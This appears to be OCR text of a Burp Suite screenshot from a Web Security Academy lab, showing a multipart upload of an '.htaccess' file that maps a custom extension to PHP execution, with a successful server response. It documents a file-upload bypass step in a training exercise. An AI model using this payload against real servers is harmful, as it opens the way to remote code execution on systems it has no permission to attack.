 Request
Pretty Raw Hex \n
/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------287837716437773479911833419989
9 Content-Length: 523
10 Origin:
https://0a0d003e044c966081fff8cb00f8001e.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a0d003e044c966081fff8cb00f8001e.web-security-academy.net/my-a
ccount
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 -----------------------------287837716437773479911833419989
22 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
23 Content-Type: text/plain
24
25 AddType application/x-httpd-php .nithissh
26
27 -----------------------------287837716437773479911833419989
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------287837716437773479911833419989
32 Content-Disposition: form-data; name="csrf"
33
34 DBOIbUhZPQl6nSHPAw7nVxp533KCLtit
35 -----------------------------287837716437773479911833419989--
36
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 29 Oct 2024 11:46:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Done
Event log All issues (92)